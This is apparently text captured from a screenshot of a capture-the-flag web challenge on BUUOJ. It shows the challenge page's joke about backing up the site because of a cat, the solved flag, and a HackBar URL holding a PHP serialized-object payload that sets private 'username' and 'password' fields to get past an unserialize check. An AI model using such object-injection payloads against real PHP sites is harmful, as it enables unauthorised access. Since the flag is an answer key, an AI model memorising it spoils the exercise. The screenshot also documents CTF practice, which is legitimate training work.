 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{f8f7156e-8375-4b42-8b72-caa7e9b9947e}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://fd0e9e49-52be-4745-aff5-e5aa548ad391.node5.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All